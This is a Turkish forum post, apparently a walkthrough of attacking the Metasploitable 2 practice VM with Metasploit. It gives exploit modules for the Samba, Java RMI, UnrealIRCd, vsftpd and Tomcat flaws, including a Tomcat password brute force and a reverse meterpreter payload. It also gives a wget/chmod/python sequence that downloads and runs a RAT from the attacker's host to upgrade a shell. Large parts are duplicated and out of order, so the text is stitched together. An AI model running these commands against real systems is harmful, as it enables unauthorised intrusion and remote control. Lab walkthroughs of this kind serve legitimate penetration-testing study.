





Peki biz bunu nasıl meterpretere dönüştürücez?

Şöyle:

RIFKInın bir aracı olan msfvenomu kullanarak bir linux RATı yaptım ve bunu paylaşılabilir yapmak için apache2 servisimi açtım.

Artık shelime geri dönüp komutlarımı girmem gerek.

wget http://192.168.43.200:80/met.py

chmod +x met.py

python met.py

Diyerek karşı tarafı RATımı indirmesini ve çalıştırması gerektiğini söyledim.



Tabi bunları yaparken başka bir RIFKIdan bu dosyanın bize olan bağlantısını koruyabilmesi için handler çalıştırmam gerek.

Evet handlerımıda çalıştırdıktan sonra shellimde bıraktığım python met.py komutunu giriyorum.

Handlerima baktığımda meterpreter oturumum açılmış durumda oluyor.

Daha Sonradan Eklenenler

Evet konuyu yazdığım andan beri hala açık bulmaya devam ediyordum.

Ve yeni açıklar ile eklenenler kısmından karşınızdayım.





Tomcat Açığı

Diğerki sızmalarda sadece exploit ile giriş yapmıştık bunun nedeni extradan bir şeye gerek duyulmamasıydı.

Şimdi ise daha detaylı olarak sızma girişimi yapıcaz.

Hedefin 8180 portunda http çalışıp arkasındada tomcat çalıştırılıyordu.

Bizde tomcatden yararlanıcaz.

search tomcat

Karşımıza belli başlı auxiliaryler geldi bizede şifre lazım bağlantı kurabilmemiz için.

Çözümü bruteforcede buluyoruz.

use auxiliary/scanner/http/tomcat_mgr_login

Evet modülde rhosts u bizden girmemizi istiyor.

Bizim önceden yaptığımız işlem sadece rhost yazan kısımlara ip adresini girer.

Burda ise birden fazla adres vermeye müsait olduğundan rhosts olarak tanımlanmış.

Kendimiz girmemiz gerek.

Ve saldırıyı yapacağı port adresini 8180 e ayrlıyoruz.

(İsterseniz PASS_FILE USERPASS_FILE USER_FILE yerlerine kendi wordlistinizi koyabilirsiniz.)

Gerekli hazırlıklar tamamlandığına göre run diyerek başlatıyoruz.

run

Yeterince hızlı bir şifre denemesinden sonra şifremizi öğreniyoruz.





Artık şifremizde elimizde olduğuna göre exploitimizi kullanma vakti gelmiş demektir.

Önceden yaptığımız aramadan aldığım deploy exploitini deniyoruz.

use exploit/multi/http/tomcat_mgr_deploy

Evet birkaç değer girmemiz gerekmekte.

set httpusername tomcat

set httppassword tomcat

set rport 8180

set payload java/meterpreter/reverse_tcp

exploit

Güzelinden bir meterpreter açtık.

Evet ben yapabildiklerimi burda paylaştım.

İleriki zamanlarda çözdüklerim olursa konuyu düzenleyip onuda eklerim.

(Ki dahada fazlası olduğunu biliyorum. Bunlar sadece basic seviye giriş yöntemleri.)

Evet konumuzu burada bitirdik.

Eğer beğendiyseniz teşşekkkür etmeyi unutmayınız.

Diğer güzel konularımı görmek içinde şuraya bakabilirsiniz.

http://www.turkhackteam.org/search.php?searchid=10393284

:RpS_thumbsup:HEPİNİZ USTA BİR HACKERSINIZ, TABİ ÖĞRENMEK İSTERSENİZ.:RpS_thumbsup:

Bugün sizlere neredeyse tüm pentesterların kullandığı lab olan Me'tas'ploitable 2 nin çözümlerini anlatacağım.

(Malesef forumda me'tas kelimesine sansür konulduğundan böyle yazmak durumunda kalıyorum. Siz kendiniz ' ı çıkartarak anlayabilirsiniz.)

Enbaşta Me'tas'ploitable nedir?

Rapid7 şirketinin ilk zamanlarda bir hack oyunu olarak çıkarıp daha sonra gerçekten bir hack frameworküne dönüşen me'tas'ploit in uygulandığı yerdir. İçerisinde birsürü açık barındırır ve buda farklı yollardan cihaza sızmamıza olanak sağlar.

İsterseniz başlayalım.

İlk olarak Me'tas'ploitable ile me'tas'ploiti açıyoruz.

(Burada bir araca para vericek durumda olmadığımdan me'tas'ploit-frameworkü kullanıcam [msfconsole])

İlk olarak kullanıcı taramamızı yapıyoruz.

netdiscover -r 192.168.43.1/24

Evet cihazımız belli oldu. 192.168.43.120

{Bu andan itibaren me'tas'ploiti çok kullanıcağımdan ve sansürün etkilememesi için kendimce bir isim takıcam: RIFKI }

Cihazımız belli olduğuna göre artık RIFKImızı açabiliriz.

Artık RIFKImızı açtığımıza göre RIFKInın belli başlı özellik ve uyumluklarını kullanarak bu işlemimizi sürdürcez.

İlk hareket tabikide port taraması yapmak olacaktır.

Ve bunu RIFKIca çözücez.

Şimdi port taraması yapalım.

db_nmap 192.168.43.120

Belli başlı portları önümüze serdi.

Geçenki konumda anlattığım üzere bu portlarda aldatmacalar olabiliyor.

Buyüzden birde versiyon taraması yapacağız.

(eğer port belirtmeden tarama yapmaya kalkışırsam çok uzun sürecektir. Bu yüzden tüm portları belirtiyorum.)

db_nmap -sV -p21,22,23,25,53,80,111,139,445,512,513,514,1099,1524,2049,2121,3306,5432,5900,6000,6667,8009,8180 192.168.43.120

Çıktı geldiğinde bir crash ile karşılaşıyoruz ama bu bir sıkıntı olmucaktır.

Şimdi bu özelliği bilmeyen kullanıcılarımız neden böyle bir şey yaptığımızı soracaktır.

Bunu yaparak tüm port taramaları ve kullanıcı taramalırını kendi databaseine ekliyor.

services

Böylece başka bir yere not yazmaya gerek kalmadan tek komut satırından halledebiliriz.

Hatta linux komut satırındaki çoğu uygulamayıda bu RIFKIda yapabiliriz.

RIFKInın reklamını yaptığımıza göre devam edelim.

Sponsor olduğu için Rapid7 e teşşekür ediyorum

Servislerimizin versiyonlarına göre artık açık bulucaz

Netbios Açığı

İlk olarak modül arayacağız bunun için ingilizce ara diyoruz.

search samba

Buradaki modüllerden multi/samba/usermap_script i seçiyoruz

use multi/samba/usermap_script

info yazarakta seçtiğiniz modülün bilgilerini öğrenebilirsiniz.

Yukarıdaki ayarlara baktığımızda rhost ve rport isteniyor bizden.

Zaten rport doğru verilmiş değiştirilmicek.

Bizden sadece rhost istiyor.

setg komutunu kullanarak gelecekteki rhost kısımlarına bunu ataması gerktiğini belirtiyorum.

setg rhost 192.168.43.120

Ayarladıktan sonra exploit diyip çalıştırıyoruz.

Burada -j biz işimizi devam ettirelim diye verilmiştir.

exploit -j

Evet sızarak küçük bir shell açtık.

Daha fazlasını isteyenlere güzel bir meslek sırrı vereyim.

Shell i meterpreter e dönüştürerek tam erişimi ele alabiliriz.

Evet böyle rahatlıkla meterpreter oturumu alabiliriz.

Rmiregistry Açığı

Bu açığı kullanmak için java rmi yi kullanacağız.

search java_rmi

Rmi yi exploitlemek için rmi serverı kullanıcaz.

use exploit/multi/misc/java_rmi_server

Burda yavaş yavaş küçük ayrıntıların faydasını görüyoruz.

Biz yazmadan kendisi rhost u vermiş zaten.

Bizede komutu girmek düşer.

exploit

Evet burda bir gariplik var.

Kedndisi bize içeride bir meterpreter açtığını söylüyor.

Ama daha sonrada bunun başarılı olmadığını söyleyip hiç bağlantı kurulmadığını söyledi.

Bizde kontrol etmek için sessions diyerek kontrol ettik ve açılmış olduğunu gördük.

İrc Açığı

Unreal i kullanarak arama yaparsak sonuça hemen erişebiliriz.

search unreal

Zaten 3 sonuç çıktı ve üstüne üstlük bir tanesi excellent olunca hangisini kullanmamız gerektiği apaçık ortada.

use exploit/unix/irc/unreal_ircd_3281_backdoor

Ve hiç birşey yapmadan direk exploit

exploit

Ve shell oturumumuz var.

Bunu yukarıda anlattığım gibi meterpretere dönüştürebilirsiniz.

Ftp Açığı

Ftpde kullanılan program vsfto idi.

Bizde onu kullanarak giricez.

search vsftp

Tabi orada birsürü modül olduğundan seçmekte zorlanıyorum ve backdooru seçiyorum.

use exploit/unix/ftp/vsftpd_234_backdoor

Ve yine hiç bir ayarlama yapmadan komutu veriyoruz.

exploit

Ve bir shell daha açıldı.

İsterseniz dediğimi yapabilirsiniz.

Php Açığı

Evet cihazımızın http servisinde çalışan php nin bir açığını kullanarak giricez.

(Artık yaptığımız işlemleri anladığınızı düşünerek fazla oyalanmadan direk sonucu göstericem)

Shell Açığı

Muhtemelen aralarındaki en kolay açık bu olsa gerek

Yapılcak şey belli.

RIFKInın connect komutunu kullanarak shell portuna bağlanıcaz.

Servislerden shellin çalıştığı portları bulalım.

services

Evet shelimizin portu 1524.

Buna bağlanalım.

connect 192.168.43.120 1524

Yeterince kolay bir şekilde shellimizi elde ettik.

Peki biz bunu nasıl meterpretere dönüştürücez?

Şöyle:

RIFKInın bir aracı olan msfvenomu kullanarak bir linux RATı yaptım ve bunu paylaşılabilir yapmak için apache2 servisimi açtım.

Artık shelime geri dönüp komutlarımı girmem gerek.

wget http://192.168.43.200:80/met.py

chmod +x met.py

python met.py

Diyerek karşı tarafı RATımı indirmesini ve çalıştırması gerektiğini söyledim.

Tabi bunları yaparken başka bir RIFKIdan bu dosyanın bize olan bağlantısını koruyabilmesi için handler çalıştırmam gerek.

Evet handlerımıda çalıştırdıktan sonra shellimde bıraktığım python met.py komutunu giriyorum.

Handlerima baktığımda meterpreter oturumum açılmış durumda oluyor.

Daha Sonradan Eklenenler

Evet konuyu yazdığım andan beri hala açık bulmaya devam ediyordum.

Ve yeni açıklar ile eklenenler kısmından karşınızdayım.

Tomcat Açığı

Diğerki sızmalarda sadece exploit ile giriş yapmıştık bunun nedeni extradan bir şeye gerek duyulmamasıydı.

Şimdi ise daha detaylı olarak sızma girişimi yapıcaz.

Hedefin 8180 portunda http çalışıp arkasındada tomcat çalıştırılıyordu.

Bizde tomcatden yararlanıcaz.

search tomcat

Karşımıza belli başlı auxiliaryler geldi bizede şifre lazım bağlantı kurabilmemiz için.

Çözümü bruteforcede buluyoruz.

use auxiliary/scanner/http/tomcat_mgr_login

Evet modülde rhosts u bizden girmemizi istiyor.

Bizim önceden yaptığımız işlem sadece rhost yazan kısımlara ip adresini girer.

Burda ise birden fazla adres vermeye müsait olduğundan rhosts olarak tanımlanmış.

Kendimiz girmemiz gerek.

Ve saldırıyı yapacağı port adresini 8180 e ayrlıyoruz.

(İsterseniz PASS_FILE USERPASS_FILE USER_FILE yerlerine kendi wordlistinizi koyabilirsiniz.)

Gerekli hazırlıklar tamamlandığına göre run diyerek başlatıyoruz.

run

Yeterince hızlı bir şifre denemesinden sonra şifremizi öğreniyoruz.

Artık şifremizde elimizde olduğuna göre exploitimizi kullanma vakti gelmiş demektir.

Önceden yaptığımız aramadan aldığım deploy exploitini deniyoruz.

use exploit/multi/http/tomcat_mgr_deploy

Evet birkaç değer girmemiz gerekmekte.

set httpusername tomcat

set httppassword tomcat

set rport 8180

set payload java/meterpreter/reverse_tcp

exploit

Güzelinden bir meterpreter açtık.

Evet ben yapabildiklerimi burda paylaştım.

İleriki zamanlarda çözdüklerim olursa konuyu düzenleyip onuda eklerim.

(Ki dahada fazlası olduğunu biliyorum. Bunlar sadece basic seviye giriş yöntemleri.)

Evet konumuzu burada bitirdik.

Eğer beğendiyseniz teşşekkkür etmeyi unutmayınız.

Diğer güzel konularımı görmek içinde şuraya bakabilirsiniz.

http://www.turkhackteam.org/search.php?searchid=10393284

:RpS_thumbsup:HEPİNİZ USTA BİR HACKERSINIZ, TABİ ÖĞRENMEK İSTERSENİZ.:RpS_thumbsup:

Son düzenleme: